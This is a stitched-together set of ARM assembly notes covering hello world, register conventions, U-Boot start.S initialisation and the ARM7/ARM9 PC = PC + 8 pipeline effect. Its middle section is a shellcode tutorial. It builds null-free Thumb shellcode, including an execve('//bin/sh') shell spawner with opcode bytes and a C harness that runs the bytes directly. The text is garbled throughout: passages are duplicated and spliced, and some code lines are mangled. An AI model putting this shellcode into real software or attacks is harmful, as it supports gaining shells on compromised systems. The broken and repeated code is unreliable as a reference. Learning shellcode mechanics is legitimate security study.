ARM Assembly:
Creating an new file
Create a new file called "hello.s", ARM assembler files use the extension of .s, then open it in your editor. we start by telling the assembler that the section of code we are writing contains the code using the directive "
next we create the entry point for the program, the entry point is where execution will start. the default label name used to indentify the entry point is "_start" above this we add the directive "
.text",next we create the entry point for the program, the entry point is where execution will start. the default label name used to indentify the entry point is "_start" above this we add the directive "
.global _start", the file should now look like this:.text .global _start _start:
Exiting
The file now has a entry point and could be assembled, but the program is missing a way to terminate properly. so we will use a system call to tell the operating system that we are done. system call codes are passed in register r7 and the number for SYS_EXIT is 1, to move small numbers directly into registers we use the "mov" instuction, here how "mov r7, #1", the pound sign in front of the number tells the assembler that it is a literal, numbers up to 255 can be used this way. next well call the software interrupt with the instuction "swi 0". the file should now look like this:.text .global _start _start: mov r7, #1 swi 0

Defining the dataNow we can define the data that the program will use. the data is stored in the ".data" section of the program. this section can be read and written to by the program. we start by creating a new label to indentify the string to display, let's call it message but it cound be called anything. this label referances the address of where the data is stored in memory. then we use the directive ".asciz" to tell the assembler that the data is a null terminated string. After that create another label to store the length of the string, this is how it's done "len = .-message", the assembler will calculate the size of the string and store it at that label. The file should now look like this:.text .global _start _start: mov r7, #1 swi 0 .data message: .asciz "hello world\n" len = .-messageDisplaying the text
Now we display the message that we defined. to display text to the console the system call SYS_WRITE is used, it is call number 4, SYS_WRITE needs some arguments such as where to display the message, the memory location and the string length. In register r0 we tell it to display the message to stdout using the code 1, then we load into r1 the memory address of the label used to indentify the string using the load into register instruction "ldr", this is how the ldr instruction is used "ldr r1, =message" the first argument is the destination register and the 2nd is the label name. The next step is to load the label containing the length of the string into r2, this is how "ldr r2, =len", then we move into r7 SYS_WRITE which is number 4, the last step is to call the software interrupt using "swi 0", after that the text will be displayed. The file should now look like this:.text .global _start _start: mov r0, #1 ldr r1, =message ldr r2, =len mov r7, #4 swi 0 mov r7, #1 swi 0 .data message: .asciz "hello world\n" len = .-messageBuilding the program
We are now done writing the program and can build and run it, first assemble it using an assembler, this will produce an object file from the assembly code. we will use the assembler as but you might have to use the ARM assembler arm-linux-gnueabihf-as, here is how the assembler is used "as hello.s -o hello.o", then we need to link the object file which it produces using the linker ld using similar syntax "ld hello.o -o hello", this will create an ELF executable which we can run. It will be outputed to a file named hello but if you do not give it a output name it would be outputed to a.out. To run the executable call the command ./hello, the program is now complete.Let's start by having a look at the register conventions. Register Alt. Name Usage r0 a1 First function argument Integer function result Scratch register r1 a2 Second function argument Scratch register r2 a3 Third function argument Scratch register r3 a4 Fourth function argument Scratch register r4 v1 Register variable r5 v2 Register variable r6 v3 Register variable r7 v4 Register variable r8 v5 Register variable r9 v6 rfp Register variable Real frame pointer r10 sl Stack limit r11 fp Argument pointer r12 ip Temporary workspace r13 sp Stack pointer r14 lr Link register Workspace r15 pc Program counterSo registers r0 to r3 will be dealing with function parameters. Registers r4 to r9 will be for variables. On the other hand register r7 will store the address of the Syscall to execute. Register r13 points to the stack and register r15 points to the next address to execute. These two registers can be compared to the ESP and EIP registers under x86, even though register operations greatly differ between ARM and x86.Let's start by writing a shellcode that will first call the syscall _write and then the _exit one. We first need to know the address of the syscalls. We'll do as we usually do: root@ARM9:~# cat /usr/include/asm/unistd.h | grep write #define __NR_write (__NR_SYSCALL_BASE+ 4) #define __NR_writev (__NR_SYSCALL_BASE+146) #define __NR_pwrite64 (__NR_SYSCALL_BASE+181) #define __NR_pciconfig_write (__NR_SYSCALL_BASE+273) root@ARM9:~# cat /usr/include/asm/unistd.h | grep exit #define __NR_exit (__NR_SYSCALL_BASE+ 1) #define __NR_exit_group (__NR_SYSCALL_BASE+248) Ok, so we have 4 for _write and 1 for _exit. We know that _write consumes three arguments: write(int __fd, __const void *__buf, size_t __n) Which gives us: r0 => 1 (output) r1 => shell-storm.org\n (string) r2 => 16 (strlen(string)) r7 => 4 (syscall) r0 => 0 r7 => 1 Here's what we get in assembly: root@ARM9:/home/jonathan/shellcode/write# cat write.s .section .text .global _start _start: # _write() mov r2, #16 mov r1, pc <= r1 = pc add r1, #24 <= r1 = pc + 24 (which points to our string) mov r0, $0x1 mov r7, $0x4 svc 0 # _exit() sub r0, r0, r0 mov r7, $0x1 svc 0 .ascii "shell-storm.org\n" root@ARM9:/home/jonathan/shellcode/write# as -o write.o write.s root@ARM9:/home/jonathan/shellcode/write# ld -o write write.o root@ARM9:/home/jonathan/shellcode/write# ./write shell-storm.org root@ARM9:/home/jonathan/shellcode/write# root@ARM9:/home/jonathan/shellcode/write# strace ./write execve("./write", ["./write"], [/* 17 vars */]) = 0 write(1, "shell-storm.org\n"..., 16shell-storm.org ) = 16 exit(0) Everything seems to work fine so far, however in order create our shellcode, we should have no null bytes, and our code is full of them. root@ARM9:/home/jonathan/shellcode/write# objdump -d write write: file format elf32-littlearm Disassembly of section .text: 00008054 <_start>: 8054: e3a02010 mov r2, #16 ; 0x10 8058: e1a0100f mov r1, pc 805c: e2811018 add r1, r1, #24 8060: e3a00001 mov r0, #1 ; 0x1 8064: e3a07004 mov r7, #4 ; 0x4 8068: ef000000 svc 0x00000000 806c: e0400000 sub r0, r0, r0 8070: e3a07001 mov r7, #1 ; 0x1 8074: ef000000 svc 0x00000000 8078: 6c656873 stclvs 8, cr6, [r5], #-460 807c: 74732d6c ldrbtvc r2, [r3], #-3436 8080: 2e6d726f cdpcs 2, 6, cr7, cr13, cr15, {3} 8084: 0a67726f beq 19e4a48 <__data_start x19d49c0=""> Under ARM, we have what is called the THUMB MODE which allows us to use 16 bits addressing for our calls as opposed to 32 bits, which does simplify our life at this stage. root@ARM9:/home/jonathan/shellcode/write# cat write.s .section .text .global _start _start: .code 32 # Thumb-Mode on add r6, pc, #1 bx r6 .code 16 # _write() mov r2, #16 mov r1, pc add r1, #12 mov r0, $0x1 mov r7, $0x4 svc 0 # _exit() sub r0, r0, r0 mov r7, $0x1 svc 0 .ascii "shell-storm.org\n" root@ARM9:/home/jonathan/shellcode/write# as -mthumb -o write.o write.s root@ARM9:/home/jonathan/shellcode/write# ld -o write write.o root@ARM9:/home/jonathan/shellcode/write# ./write shell-storm.org When compiling, please use "-mthumb" to indicate that we are switching to "Thumb Mode". The astute reader will have noticed that I have changed the value of the constant being added to r1. Instead of the original "add r1, #24", I'm doing "add r1, #12" since we have now switched to "thumb mode", the address where my chain is at, has been halved. Let's see what that gives us in terms of null bytes. root@ARM9:/home/jonathan/shellcode/write# objdump -d write write: file format elf32-littlearm Disassembly of section .text: 00008054 <_start>: 8054: e28f6001 add r6, pc, #1 8058: e12fff16 bx r6 805c: 2210 movs r2, #16 805e: 4679 mov r1, pc 8060: 310c adds r1, #12 8062: 2001 movs r0, #1 8064: 2704 movs r7, #4 8066: df00 svc 0 8068: 1a00 subs r0, r0, r0 806a: 2701 movs r7, #1 806c: df00 svc 0 806e: 6873 ldr r3, [r6, #4] 8070: 6c65 ldr r5, [r4, #68] 8072: 2d6c cmp r5, #108 8074: 7473 strb r3, [r6, #17] 8076: 726f strb r7, [r5, #9] 8078: 2e6d cmp r6, #109 807a: 726f strb r7, [r5, #9] 807c: 0a67 lsrs r7, r4, #9 That's better, all that we have left now to do is to modify the following instructions: "svc 0" and "sub r0, r0, r0". For SVC we'll use "svc 1" which is perfect in this case. For "sub r0, r0, r0", the goal is to place 0 in register r0, however we cannot do a "mov r0, #0" as that will include a null byte. The only trick so far that I've come across is: sub r4, r4, r4 mov r0, r4 Which gives us: root@ARM9:/home/jonathan/shellcode/write# cat write.s .section .text .global _start _start: .code 32 # Thumb-Mode on add r6, pc, #1 bx r6 .code 16 # _write() mov r2, #16 mov r1, pc add r1, #14 <==== We changed the address again, since in exit() we've added mov r0, $0x1 instructions which messed it all up. mov r7, $0x4 svc 1 # _exit() sub r4, r4, r4 mov r0, r4 mov r7, $0x1 svc 1 .ascii "shell-storm.org\n" root@ARM9:/home/jonathan/shellcode/write# as -mthumb -o write.o write.s root@ARM9:/home/jonathan/shellcode/write# ld -o write write.o root@ARM9:/home/jonathan/shellcode/write# ./write shell-storm.org root@ARM9:/home/jonathan/shellcode/write# strace ./write execve("./write", ["./write"], [/* 17 vars */]) = 0 write(1, "shell-storm.org\n"..., 16shell-storm.org ) = 16 exit(0) = ? root@ARM9:/home/jonathan/shellcode/write# objdump -d write write: file format elf32-littlearm Disassembly of section .text: 00008054 <_start>: 8054: e28f6001 add r6, pc, #1 ; 0x1 8058: e12fff16 bx r6 805c: 2210 movs r2, #16 805e: 4679 mov r1, pc 8060: 310e adds r1, #14 8062: 2001 movs r0, #1 8064: 2704 movs r7, #4 8066: df01 svc 1 8068: 1b24 subs r4, r4, r4 806a: 1c20 adds r0, r4, #0 806c: 2701 movs r7, #1 806e: df01 svc 1 8070: 6873 ldr r3, [r6, #4] 8072: 6c65 ldr r5, [r4, #68] 8074: 2d6c cmp r5, #108 8076: 7473 strb r3, [r6, #17] 8078: 726f strb r7, [r5, #9] 807a: 2e6d cmp r6, #109 807c: 726f strb r7, [r5, #9] 807e: 0a67 lsrs r7, r4, #9 Here we are, we've got an operational shellcode without any null bytes. In C that gives us: root@ARM9:/home/jonathan/shellcode/write/C# cat write.c #includechar *SC = "\x01\x60\x8f\xe2" "\x16\xff\x2f\xe1" "\x10\x22" "\x79\x46" "\x0e\x31" "\x01\x20" "\x04\x27" "\x01\xdf" "\x24\x1b" "\x20\x1c" "\x01\x27" "\x01\xdf" "\x73\x68" "\x65\x6c" "\x6c\x2d" "\x73\x74" "\x6f\x72" "\x6d\x2e" "\x6f\x72" "\x67\x0a"; int main(void) { fprintf(stdout,"Length: %d\n",strlen(SC)); (*(void(*)()) SC)(); return 0; } root@ARM9:/home/jonathan/shellcode/write/C# gcc -o write write.c write.c: In function 'main': write.c:28: warning: incompatible implicit declaration of built-in function 'strlen' root@ARM9:/home/jonathan/shellcode/write/C# ./write Length: 44 shell-storm.org III - execv("/bin/sh", ["/bin/sh"], 0) ======================================= Now let's study a shellcode called execve(). The structure should look like this: r0 => "//bin/sh" r1 => "//bin/sh" r2 => 0 r7 => 11 root@ARM9:/home/jonathan/shellcode/shell# cat shell.s .section .text .global _start _start: .code 32 // add r3, pc, #1 // This whole section is for "Thumb Mode" bx r3 // .code 16 // mov r0, pc // We place the address of pc in r0 add r0, #10 // and add 10 to it (which then makes it point to //bin/sh) str r0, [sp, #4] // we place it on the stack (in case we need it again) add r1, sp, #4 // we move what was on the stack to r1 sub r2, r2, r2 // we subtract r2 from itself (which is the same as placing 0 in r2) mov r7, #11 // syscall execve in r7 svc 1 // we execute .ascii "//bin/sh" root@ARM9:/home/jonathan/shellcode/shell# as -mthumb -o shell.o shell.s root@ARM9:/home/jonathan/shellcode/shell# ld -o shell shell.o root@ARM9:/home/jonathan/shellcode/shell# ./shell # exit root@ARM9:/home/jonathan/shellcode/shell# We can verify that the shellcode contains no null bytes !! 8054: e28f3001 add r3, pc, #1 8058: e12fff13 bx r3 805c: 4678 mov r0, pc 805e: 300a adds r0, #10 8060: 9001 str r0, [sp, #4] 8062: a901 add r1, sp, #4 8064: 1a92 subs r2, r2, r2 8066: 270b movs r7, #11 8068: df01 svc 1 806a: 2f2f cmp r7, #47 806c: 6962 ldr r2, [r4, #20] 806e: 2f6e cmp r7, #110 8070: 6873 ldr r3, [r6, #4] So this is it, to find more ARM shellcodes please browse to: http://www.shell-storm.org/search/index.php?shellcode=arm IN General Board terms the follow of writing the code is some thing like this.
- Set CPU mode
- Close Watchdog
- Close interruption
- Set the stack pointer sp
- Clear bss section
- Interrupt exception handling
Normally in any bootloader the main kundalli of the MPU is its memory map, and this is related to tally to the Linker script of the bootloader (uboot.lds).
In normal terms the starting of any processor is majorly dependent on the START.S file which is totally assembly file, By following the correct flow of execution of the system boot up from the TRM of the processor data sheet , one can able to write the code.
Suppose say there are major Samsung series of MPU starting from the Classic ARM 9 core to the Latest MPU which is CORTEX A9 (Single) (REF:: Infocenter.arm.com)
http://infocenter.arm.com/help/topic/com.arm.doc.dui0206hc/DUI0206HC_rvct_linker_and_utilities_guide.pdf
It will set the CPU mode, initialize the interrupts and SDRAM, then relocate the loader code, at last, I will jump to the code in ram to continue the boot.
First, let’s look at the interrupt vector table. It is at the beginning of start.S.
.globl _start
_start:
b reset
ldr pc, _undefined_instruction
ldr pc, _software_interrupt
ldr pc, _prefetch_abort
ldr pc, _data_abort
ldr pc, _not_used
ldr pc, _irq
ldr pc, _fiq
_undefined_instruction:
.word undefined_instruction
_software_interrupt:
.word software_interrupt
_prefetch_abort:
.word prefetch_abort
_data_abort:
.word data_abort
_not_used:
.word not_used
_irq:
.word irq
_fiq:
.word fiq
.balignl 16,0xdeadbeef
.start is the position where cpu fetches the first instruction, it jumps to actual reset code. Others are jump instructions for other interrupt functions.
Then following is some important addresses including TEXT_BASE, _start (C code address where this Assembler code will jump to at end), bss_start and bss_end.
_TEXT_BASE:
.word TEXT_BASE
.globl _armboot_start
_armboot_start:
.word _start
.globl _bss_start
_bss_start:
.word __bss_start
.globl _bss_end
_bss_end:
.word _end
_bss_start and _bss_end are defined in the board-specific linker script and TEXT_BASE is defined in the board-specific config file.

Then is the actual reset code. It sets CPU to SVC32 mode, flushes v4 I/D caches, disables MMU and caches.
reset:
mrs r0,cpsr
bic r0,r0,#0x1f
orr r0,r0,#0xd3
msr cpsr,r0
bl cpu_init_crit
I wonder here what is the meaning of these instructions .????
mrs :: msr ::: bic(bit clear)::orr(OR operation), last 2 are general data processing instructions.
In general , MSR/MRS instructions are used to PSR Transfer.
PSR Transfer (MRS, MSR) The instruction is only executed if the condition is true. The MRS instruction allows the contents of the CPSR or SPSR_to be moved to a general register. The MSR instruction allows the contents of a general register to be moved to the CPSR or SPSR_ register.
The
BIC (Bit Clear) instruction performs an AND operation on the bits in RnOperand2
The
ORN Thumb-2 instruction performs an OR operation on the bits in RnOperand2
In certain circumstances, the assembler can substitute
BIC for AND, AND for BIC, ORN for ORR, or ORR for ORN. Be aware of this when reading disassembly listings.
Normal BARE METAL CODE, similar to Boot up with out RAM and NAND. Later i make initialization of SRAM/NAND seeing the Datasheet of the BOM/Part number, respectively.
Summary of each part start.S
In fact, this compilation of documents on start.S main thing to do is to initialize the various aspects of the system.
With respect to each of the specific code to achieve the above, it is also explained line by line, and not repeat them here.
Here, just briefly summarize, the way of its implementation, or other areas requiring attention.
- Set CPU modeOverall, the CPU is set to SVC mode. As to why the CPU is set SVC mode, see chapters explain in detail later.
- Close WatchdogIs to set the corresponding register, the watchdog is closed. As to why disable the watchdog, see chapters explain in detail later.
- Close interruptionClose interruption, but also to set the corresponding register, you can.
- Set the stack pointer spSetting the stack pointer called sp, such a sentence, I heard the N times before, but to be honest, has not quite understand, in the end what is the deeper meaning. Later, I saw more code, be considered a little understanding. Setting the stack pointer called sp, is to set the stack, and a so-called set up the stack, things to do, it seems very simple, just a very simple action: Let sp value equal to an address, you can. But the logic behind it: First, you want to get to know the current system is how to use the stack, the stack is growing up or growing down. After then know how the system uses the stack, before the assignment to sp, you must ensure that the corresponding address space is specifically allocated well, dedicated to the stack used to ensure that the stack size is relatively fit, but not too small so that the function call is too late and more, resulting in a stack overflow, or stack too, wasting storage space, and so on. All the logic behind these, are to go through some programming experience, it was more likely to understand the meaning of. Here, just briefly, more relevant content, or to rely on each person own more practice, more in-depth understanding slowly.
- Clear bss sectionHere is very simple, is to correspond bss segment, are set to 0, that is cleared. The corresponding address space, is like those of a global variable uninitialized address.
- Interrupt exception handlingInterrupt exception handling is part of that process to achieve common corresponding interrupt. Saying that white is the realization of a interrupt function. uboot at initialization time, the main purpose is to initialize the system, and the system is booted, so here interrupt handling part of the code is often relatively simple, not very complicated.
.text
.global _start
_start:
b reset
ldr pc, _undifined_instruction
ldr pc, _software_interrupt
ldr pc, _prefetch_abort
ldr pc, _data_abort
ldr pc, _not_used
ldr pc, _irq
ldr pc, _fiq
_undifined_instruction: .word undifined_instruction
_software_interrupt: .word software_interrupt
_prefetch_abort: .word prefetch_abort
_data_abort: .word data_abort
_not_used: .word not_used
_irq: .word irq
_fiq: .word reset
undifined_instruction:
nop
software_interrupt:
nop
prefetch_abort:
nop
data_abort:
nop
not_used:
nop
irq:
nop
fiq:
nop
reset:
bl set_svc
bl disable_watchdog
bl disable_interrupt
bl disable_mmu
bl init_clock
bl init_sdram
bl light_led
set_svc:
mrs r0, cpsr
bic r0, r0,#0x1f
orr r0, r0,#0xd3
msr cpsr, r0
mov pc, lr
#define pWTCON 0x53000000
disable_watchdog:
ldr r0, =pWTCON
mov r1, #0x0
str r1, [r0]
mov pc, lr
disable_interrupt:
mvn r1, #0x0
ldr r0, =0x4a000008
str r1, [r0]
mov pc, lr
disable_mmu:
mcr p15,0,r0,c7,c7,0
mrc p15,0,r0,c1,c0,0
bic r0, r0, #0x00000007
mcr p15,0,r0,c1,c0,0
mov pc, lr
#define CLKDIVN 0x4c000014
#define MPLLCON 0x4c000008
#define MPLL_405MHZ ((127<<12 i="" init_clock:="" ldr="" mov="" r0="" r1="" str="" x5="">
cpu_init_crit:
mov r0, #0
mcr p15, 0, r0, c7, c7, 0 /* flush v3/v4 cache */
mcr p15, 0, r0, c8, c7, 0 /* flush v4 TLB */
mrc p15, 0, r0, c1, c0, 0
bic r0, r0, #0x00002300 /* clear bits 13, 9:8 (–V- –RS) */
bic r0, r0, #0x00000087 /* clear bits 7, 2:0 (B— -CAM) */
orr r0, r0, #0x00000002 /* set bit 2 (A) Align */
orr r0, r0, #0x00001000 /* set bit 12 (I) I-Cache */
mcr p15, 0, r0, c1, c0, 0
following, control passes to board-specific lowlevel_init function using following code.
mov ip, lr /* perserve link reg across call */
bl lowlevel_init /* go setup pll,mux,memory */
mov lr, ip /* restore link */
mov pc, lr /* back to my caller */
This is the last change we do some init before relocation. Normally, we set the CPU Clock Speed and init the RAM here. But since this board(Versatile/PB) has its own boot monitor running before U-boot and init the RAM for us. So we have nothing to do in the function lowlevel_init. Actually, the lowlevel_init function (U-boot/board/armltd/versatile/lowlevel_init.S) looks like that:
.globl lowlevel_init
lowlevel_init:
/* All done by Versatile's boot monitor! */
mov pc, lr
It does nothing but just return to the caller.
After this function, the cpu_init_crit function just comes to an end. At here, all the necessary init before relocation have finished. Relocation code follows:
relocate: /* relocate U–Boot to RAM */
adr r0, _start /* r0 <– current position of code */
ldr r1, _TEXT_BASE /* test if we run from flash or RAM */
cmp r0, r1 /* don't reloc during debug */
beq stack_setup
ldr r2, _armboot_start
ldr r3, _bss_start
sub r2, r3, r2 /* r2 <– size of armboot */
add r2, r0, r2 /* r2 <– source end address */
copy_loop:
ldmia r0!, {r3–r10} /* copy from source address [r0] */
stmia r1!, {r3–r10} /* copy to target address [r1] */
cmp r0, r2 /* until source end addreee [r2] */
ble copy_loop
First, it compares the reset address and TEXT_BASE, if they are the same, we are running U-boot directly in RAM so we don’t need to relocate, if not, it will copy the code between _armboot_start and _bss_start to TEXT_BASE which is in RAM. Then we will set up the stack:
stack_setup:
ldr r0, _TEXT_BASE /* upper 128 KiB: relocated uboot */
sub sp, r0, #128 /* leave 32 words for abort-stack */
sub r0, r0, #CONFIG_SYS_MALLOC_LEN /* malloc area */
sub r0, r0, #CONFIG_SYS_GBL_DATA_SIZE /* bdinfo */
sub sp, r0, #12 /* leave 3 words for abort-stack */
bic sp, sp, #7 /* 8-byte alignment for ABI compliance */
clear_bss:
ldr r0, _bss_start /* find start of bss segment */
ldr r1, _bss_end /* stop here */
mov r2, #0x00000000 /* clear */
clbss_l:str r2, [r0] /* clear loop… */
add r0, r0, #4
cmp r0, r1
ble clbss_l
OK. Now, we are ready to jump the C code.
ldr pc, _start_armboot
_start_armboot:
.word start_armboot
start_armboot() is defined in file U-boot/arm/arm/lib/board.c. It is the 2ed stage of boot. In this function, U-boot will fully init the board, then start the main_loop waiting for the input from user or just booting the kernel.
Now, let’s move to the init_sequence function list. All the functions in this list will be executed one after another in function start_armboot().
init_fnc_t *init_sequence[] = {
board_init, /* basic board dependent setup */
timer_init, /* initialize timer */
env_init, /* initialize environment */
init_baudrate, /* initialze baudrate settings */
serial_init, /* serial communications setup */
console_init_f, /* stage 1 init of console */
display_banner, /* say that we are here */
dram_init, /* configure available RAM banks */
display_dram_config,
NULL,
};
First, board_init() is in file U-boot/board/armltd/versatile/versatile.c. It will set CPU clock frequency and then enable i-cache.
Then, timer_init() is in file U-boot/arch/arm/cpu/arm926ejs/versatile/timer.c. It will disable the timer first then set timer to the following mode.
/*
* Timer Mode : Free Running
* Interrupt : Disabled
* Prescale : 8 Stage, Clk/256
* Tmr Siz : 16 Bit Counter
* Tmr in Wrapping Mode
*/
Since we have set CONFIG_ENV_IS_IN_FLASH to y, env_init() is in file U-boot/common/env_flash.c.
It saves environment variables address to gd->env_addr.
Following is init_baudrate(). It is in file U-boot/arch/arm/lib/board.c. And it is just read the baudrate config from environment then save it in gd->baudrate and gd->bd->bi_baudrate.
This board uses AMBA PL011 UART device, so serial_init() is in file U-boot/drivers/serial/serial_pl01x.c. It will init the UART device by writing proper values into UART control registers.
console_init_f() is in file U-boot/common/console.c and its function is trival. Just set gd->have_console to 1.
Then call display_banner() to show that we have already done something.
As saying before, this board using boot monitor to init ram, so dram_init() (in file U-boot/board/armltd/versatile/versatile.c) does noting but return.
Wo…..After display_dram_config(), we finish the init sequences.
Wait! We don’t finish the whole init process.
After that, mem_malloc_init() is called and now we can use malloc to allocate memory.
Then flash_init() is called to init flash controller. stdio_init() will init all standard I/O devices the board has. jumptable_init() will set gd->jt to a list of common function pointers.
Then console_init_r(), it will add console devices into global device list and init output and input consoles.
Great! We have done so mush now. Since we don’t make use of interrupts during booting, so we don’t need to enable interrupts.
At here, we have finished the all init sequences and all the things on board are ready to use.
COnfusing What LDR does? Relative address calculations ? :D:D:D HA hahahahahaha

|
Why ARM7 in PC = PC + 8
Here to explain why the ARM7, CPU address, namely PC, why has PC = PC + 8 this statement:
As we all know, AMR7, is a three-stage pipeline, and its details Figure:

First, the implementation of the corresponding line of ARM7, as the following figure:

Then, for three-stage pipeline example:

From the map, it is very easy to see, the first instruction:
add r0, r1,$5
Implementation of the time, when a PC is already pointing to the third instruction:
cmp r2, # 3
Address, and so is the PC = PC + 8.
Three lines of ARM7, PC = PC + 8, well understood, but AMR9 in a five-stage pipeline, why or PC = PC + 8, instead of
PC
=PC+(5-1)*4
=PC + 16,
It?
Here we need to take to explain some of the.
Prior to specific explanation, first ARM7 and ARM9 pipeline affixed differences and connections:
Here is the beginning of why ARM9 PC = PC + 8 will be explained.
Listed first example of a five-stage pipeline of ARM9:
Examples analyze why PC = PC + 8
Then we have the following start.S uboot in the beginning of the assembly code example to explain:
Before looking specifically explained below, there is one thing to keep in mind, that is:
PC not directed instruction you are running, but
PC always point you want to get the address of the instruction
A clear understanding of this premise behind an example to explain, it is easy to understand.
In fact, the analysis here, we can see:
In Cycle3 when the value of the PC, just has Cycle1 and Cycle2, each with a 4, so Cycle3 time, PC = PC + 8, and the same token, for any one instruction, are in Cycle3, instruction Execute the implementation phase, if the value PC is used, then the PC that moment, that is PC = PC + 8.
So, here it is a five-stage pipeline though, but not the PC = PC + 16, but PC = PC + 8.
Further, we find that, in fact, PC = PC + N of N, and implementation phases of the instruction is in the depth of the pipeline, that instruction execution Execute stage here, is the third five-stage pipeline, and this section Execute and the first stage of three-stage instruction fetch Fetch, a difference value is 3-1 = 2, that is, two CPU's Cycle, and each Cycle will lead to PC = + PC + 4, therefore, the instruction to the Execute stage, will find that when a PC has become PC = PC + 8 a.
In contrast ARM7 back to the three-stage pipeline, is the same reason, the Execute command execution stage, is in command of the third stage, the same token, when the instruction data is calculated, if used PC, you will find at this time PC = PC + 8.
Similarly, if the ARM9's five-stage pipeline, the Execute instruction execution stage, designed in the fourth stage, then that PC = PC + (4th stage-1) * 4 bytes = PC = PC + 12 a.
Be explained with reference to FIG PC = PC + 8 个 Process
For the analysis of the text of the above it may seem not too easy to understand, therefore, the following specific processes represented here graphically, more easily understood. Among them, the following diagram, is picture shows the internal structure of the five-stage pipeline ARM9-based, and for explaining why ARM9 edited out of five lines, but also the PC = PC + 8:
For the figure above, the first instruction in the course of implementation, is to use the value of the PC, in fact, we can see,
For instruction execution, whether to use the value of the PC, PC will be in accordance with established logic, not a cycle, automatically increase 4, to paraphrase, "If You Are the One 2" in the classic dialogue, namely:
You (instruction execution time) to use,
Or not,
PC out there,
Automatic increase 4
So, after two cycle increase 4, to the instruction execution time, when a PC has increased by 8, the instruction execution time even if you are not used value of the PC, which also still has added 8 a. Generally speaking, most of the instruction, certainly are not used in the PC, but in fact, the moment any instruction execution, has also been a PC = PC + 8, and the majority of instruction is not used, so a lot of people do not Noting this point nothing.
【to sum up】
ARM7's three-stage pipeline, PC = PC + 8,
ARM9 a five-stage pipeline, also PC = PC + 8,
The fundamental reason is that both the pipeline design, Execute instruction execution stage, are in the pipeline of the third stage.
It makes the PC = PC + 8.
Similarly, we can deduce:
Suppose, Execute stage in the first pipeline stage E, each instruction is T bytes, then
PC
= PC + N*T
= PC + (E - 1) * T
Here ARM7 and ARM9:
Execute stage is Phase 3 ⇒ E = 3
Each instruction is 4 bytes ⇒ T = 4
and so:
PC
=PC + N* T
=PC + (3 -1 ) * 4
= PC + 8
PC
=PC+(5-1)*4
=PC + 16,
It?
Here we need to take to explain some of the.
Prior to specific explanation, first ARM7 and ARM9 pipeline affixed differences and connections:
Here is the beginning of why ARM9 PC = PC + 8 will be explained.


Listed first example of a five-stage pipeline of ARM9:
Examples analyze why PC = PC + 8

Then we have the following start.S uboot in the beginning of the assembly code example to explain:
00000000 <_start>: 0: ea000014 b 58Next, each instruction cycle, CPU to do what things were explained in detail:4: e59ff014 LDR pc, [pc, # 20]; 20 <_undefined_instruction> 8: e59ff014 LDR pc, [pc, # 20]; 24 <_software_interrupt> c: e59ff014 ldr pc, [pc, #20] ; 28 <_prefetch_abort> 10: e59ff014 LDR pc, [pc, # 20]; 2c <_data_abort> 14: e59ff014 ldr pc, [pc, #20] ; 30 <_not_used> 18: e59ff014 LDR pc, [pc, # 20]; 34 <_irq> 1c: e59ff014 LDR pc, [pc, # 20]; 38 <_fiq> 00000020 <_undefined_instruction>: 20: 00000120 .word 0x00000120
Before looking specifically explained below, there is one thing to keep in mind, that is:
PC not directed instruction you are running, but
PC always point you want to get the address of the instruction
A clear understanding of this premise behind an example to explain, it is easy to understand.
- Instruction cycle Cycle1
- FetchPC always points to the instruction address to be read (that is, we often say, pointing to the address of the next instruction), and the current PC = 4,
So to get the physical address corresponding to four pairs of instruction
LDR pc, [pc, # 20]
Which corresponds to the binary code for the e59ff014. Here fetch End, automatically update the value of the PC, that PC = PC + 4 (single instruction occupies four bytes, so plus 4) = 4 + 4 = 8
